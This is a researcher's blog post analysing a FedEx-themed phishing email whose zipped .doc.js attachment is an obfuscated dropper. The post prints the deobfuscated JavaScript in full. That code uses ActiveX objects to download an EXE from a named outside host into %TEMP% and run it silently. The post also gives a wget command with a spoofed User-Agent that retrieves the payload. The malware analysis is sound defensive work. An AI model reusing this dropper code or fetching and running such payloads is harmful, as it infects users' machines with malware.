Another lazy Sunday (oh well, actually I should be writing papers and grant
proposals but we are not talking about that right now) and I'm scrolling through
my email when I stumbled upon a "FedEx notice" with your usual "you have not
picked up your package" scam and I figured I'd give it a closer look.

Hm, a zip archive as attachment, now that's suspicious. Extracting this fancy
file we see that it contains a 00000528789.doc.js file. Opening the JavaScript
file it is somewhat obfuscated. Running it through a pretty printer, searching
for the decode function (function jdb()) in this case) we get to the actual
JavaScript code that would have been executed if I'd have been running a Windows
machine, opened the ZIP archive and naively clicked on it:
function dl(fr, fn, rn) {
var ws = new ActiveXObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + fn;
var xo = new ActiveXObject("MSXML2.XMLHTTP");
xo.onreadystatechange = function() {
if (xo.readyState === 4) {
var xa = new ActiveXObject("ADODB.Stream");
xa.open();
xa.type = 1;
xa.write(xo.ResponseBody);
xa.position = 0;
xa.saveToFile(fn, 2);
xa.close();
};
};
try {
xo.open("GET", fr, false);
xo.send();
if (rn > 0) {
ws.Run(fn, 0, 0);
};
} catch (er) {};
};
dl("http://eurotechgermancarservice.com/document.php?id=5452555E0905100C0D05174A14051D0116240A01060108130108104A0A0110&rnd=6442141", "65813032.exe", 1);
Well, this really looks like a dropper to me, let's grab that EXE and see what
we find. And sadly the file is empty if we try to grab is via wget:
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sun, 08 Feb 2015 15:42:47 GMT
Content-Length: 0
Let's see if we can grab it by using a different User-Agent:
wget --user-agent="User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.12) Gecko/20101026 Firefox/3.6.12" -c "http://eurotechgermancarservice.com/document.php?id=5452555E0905100C0D05174A14051D0116240A01060108130108104A0A0110&rnd=6442141"
Success! We get a 140KB executable that would have been downloaded from the
JavaScript program and then executed.
My first hope was that the rnd parameter and the end of the string would be used
for some explicit randomization to diversify the different binaries (as we
proposed in SyScan and in our
technical report). But the rnd
parameter is only used as key, allowing the EXE download only if the key
matches. I found some alternating keys that matched as well but all the
executables had the same SHA hash.
Now, sending the file off to
VirusTotal
tells me that the sample I got is still fresh:

The code is stripped pei-i386 and uses a couple of Windows DLLs and seems to
drop itself into VCjpeg.exe at one point in time. As I don't have a Windows
machine to play around at the moment I'll leave it at that and close my
investigation.
Addendum:
Looks like the file is changing and is being rediversified. Not using a given
key but a new binary pops up every couple of minutes. So just wait for a while
and you get a new sample (uploaded to VirusTotal: 1/56).